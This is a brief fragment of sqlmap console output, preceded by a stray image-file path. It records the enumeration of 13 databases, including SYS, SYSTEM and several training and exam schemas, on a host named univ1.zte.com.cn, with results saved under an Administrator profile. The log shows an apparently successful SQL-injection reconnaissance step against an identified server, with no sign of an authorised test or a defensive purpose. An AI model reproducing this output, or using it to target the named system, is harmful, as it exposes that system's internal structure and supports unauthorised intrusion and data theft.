 [18:17:45] [INFO] resumed: MDSYS
[18:17:45] [INFO] resumed: OLAPSYS
[18:17:45] [INFO] resumed: SYS
[18:17:45] [INFO] resumed: SYSTEM
[18:17:45] [INFO] resumed: XSEXAM
[18:17:45] [INFO] resumed: ZTETRAIN
available databases [13]:
[*] ADAPTEXAM
[*] CTXSYS
[*] EASK
[*] EMPTRAIN
[*] EUNIV
[*] EVALCENTER
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XSEXAM
[*] ZTETRAIN
[18:17:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\univ1.zte.com.cn'
[*] shutting down at 18:17:45